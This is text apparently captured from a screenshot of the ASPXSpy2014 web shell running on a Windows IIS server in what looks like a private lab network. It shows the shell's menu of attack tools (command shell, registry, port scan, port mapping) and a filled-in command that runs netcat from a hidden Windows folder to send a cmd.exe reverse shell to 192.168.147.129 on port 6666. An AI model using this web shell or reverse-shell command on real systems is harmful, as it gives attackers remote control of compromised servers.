 ASPXSpy2014 - 192.168.147.1
192.168.147.139/sb.aspx
2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
192.168.147.139:80(192.168.147.139) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\nc.exe -e c:\windows\system32\cmd.exe 192.168.147.129 6666 Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.